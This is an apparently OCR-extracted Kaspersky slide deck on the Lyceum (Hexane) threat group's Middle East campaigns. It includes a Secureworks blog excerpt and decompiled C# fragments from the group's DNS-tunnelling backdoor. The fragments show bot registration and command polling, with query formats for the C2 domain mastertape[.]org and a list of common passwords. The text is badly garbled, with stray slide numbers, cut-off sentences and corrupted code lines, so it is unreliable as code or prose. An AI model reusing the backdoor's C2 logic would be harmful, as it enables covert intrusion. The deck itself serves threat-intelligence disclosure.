kaspersky

# **Lyceum Rebörn**

Counterintelligence in the Middle East









**Aseel Kayal** @CurlyCyber Paul Rascagneres @r00tbsd

Mark Lechtik @\_marklech\_



• Activity dates back to 2018

- Targets in the Middle East
- Also referred to as Hexane

#### **Secureworks**

Products Services Partners Resources

### **LYCEUM Takes Center Stage** in Middle East Campaign

The previously unobserved LYCEUM threat group targeted critical infrastructure organizations without being detected for more than 12 months.

TUESDAY, AUGUST 27, 2019 BY: COUNTER THREAT UNIT RESEARCH TEAM

 $y$  in f  $\bowtie$ 

The LYCEUM threat group targets organizations in sectors of strategic national importance, including oil and gas and possibly telecommunications. The activity observed by Secureworks® Counter Threat Unit™ (CTU) researchers focuses on obtaining and expanding access within a targeted network.

## Delivery Documents





 $22$ 

 $23$ 

 $24$ 

 $25$ 

freedom

whatever

qazwsx

trustno1

 $\frac{1}{111}$ 

1<br>
2<br>
3<br>
4<br>
5<br>
6<br>
7<br>
8<br>
9<br>
10<br>
11<br>
12<br>
3<br>
4<br>
5<br>
6<br>
7<br>
8<br>
10<br>
11<br>
14<br>
5<br>
5<br>
6<br>
7<br>
15<br>
16<br><br><br><br><br><br><br><br>

18  $19$  $20<sub>2</sub>$ 

 $\begin{array}{c} 21 \\ 22 \\ 23 \end{array}$ 

 $24$ 

25<br>26<br>27<br>28<br>29<br>30





```
DSProto.CollectFiles();
bool flag2 = DSProto.id == "0000";if (flag2)
```

```
string data = DSProto.String2Hex(Settings.IdBot);
string link = DSProto.GetLink(data, "1", DSProto.id, "-1");
IPHostEntry iphostEntry = Dns. Resolve(link);
string text = DSProto. IP2DataV4(iphostEntry. AddressList);
bool flag3 = text != "0000" && text. Train() != "er";
if (flag3)
```

```
Settings. SetConfig(2, text);
DSProto.id = text;data = DSProto.String2Hex(DSProto.GetLocalIP());
link = DSProto.GetLink(data, "2", DSProto.id, "-1");
DSProto.ClearCach();
iphostEntry = <math>Dns.Resolve(link);
```


#### **Command and control infrastructure**

LYCEUM registered infrastructure using the PublicDomainRegistry.com, We registrars. New domains appear to be registered for individual campaigns, the domain within a few weeks of registration. LYCEUM C2 domains typic. technology theme. Figure 4 lists known and suspected LYCEUM infrastruc expiration data.









```
public static void DnsMatter()
    if (Check_BId())
        //check for command
        \left[string res = SendDnsRequest(ToHex("*a"), ToHex(RandomStr(2)),
                                                                         ToHex ("00000")
        if (IsValid(res) && !string.IsNullOrEmpty(res))
            tm.Stop();
            tm. Interval = Mintime;//set commandid
```










Upload a file



Run a command



[RandomStr][HexRandomStr][VictimID]000002A61.mastertape[.]org



### 48.49.32.32

"01"



[RandomStr][HexRandomStr][VictimID]000002A61.mastertape[.]org



[RandomStr][HexCmdID][VictimID]000012A6E.mastertape[.]org



48.48.53.122 [Requests] 'z'



[RandomStr][HexRandomStr][VictimID]000002A61.mastertape[.]org

[RandomStr][HexCmdID][VictimID]000012A6E.mastertape[.]org





[RandomStr][HexCmdID][VictimID]000002A6E.mastertape[.]org [RandomStr][HexCmdID][VictimID]000012A6E.mastertape[.]org [RandomStr][HexCmdID][VictimID]000022A6E.mastertape[.]org



## Infrastructure



## Infrastructure





• New payloads emerged in late 2019

- Two variants: Kevin and James
- Written in  $C_{++}$

